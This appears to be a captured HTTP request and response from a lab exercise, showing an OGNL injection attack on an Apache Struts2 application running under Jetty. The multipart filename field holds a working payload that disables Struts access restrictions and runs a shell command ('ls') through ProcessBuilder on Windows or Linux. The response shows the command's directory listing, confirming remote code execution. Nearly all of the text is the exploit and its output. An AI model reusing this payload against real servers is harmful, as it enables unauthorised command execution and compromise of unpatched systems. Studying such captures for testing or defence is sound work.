 Request
Raw Params Headers Hex
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.102.128:8080/
Cookie: JSESSIONID=1auaje8q9luyvhtpoj1qv0e6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------156303140112881
Content-Length: 1107
-----------------------------156303140112881
Content-Disposition: form-data; name="upload";
filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCES
S).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.
ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Ognl
Util@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear())
.(#context.setMemberAccess(#dm)))).(#cmd='ls').(#iswin=(@java.lang.System@getProperty('os.nam
e').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=n
ew
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.ap
ache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.I
OUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}b"
Content-Type: application/octet-stream
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 07 Oct 2020 09:47:23 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
Dockerfile
pom.xml
src
target